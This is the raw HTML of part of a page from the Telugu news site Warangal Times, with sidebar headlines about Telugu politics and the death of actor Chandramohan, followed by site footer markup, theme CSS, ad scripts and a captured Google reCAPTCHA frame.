
	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-1276","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "358";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "90";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69712db9c2191
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iFu56c8dKSd-VBRKM7zVpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025105240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>